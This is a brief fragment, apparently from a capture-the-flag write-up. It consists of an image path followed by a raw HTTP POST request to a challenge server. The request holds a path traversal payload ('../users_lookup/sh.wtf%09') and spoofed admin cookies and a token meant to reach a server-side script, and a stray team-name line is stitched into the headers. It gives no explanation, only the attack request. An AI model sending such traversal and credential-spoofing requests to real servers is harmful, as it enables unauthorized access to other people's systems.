 POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:56333
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:56333/reply.wtf?post=../
Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRIQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJ
hAmTMyr8Sem++fIdP0scW7g3w==
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Khan安全团队
text=aaaa&submit=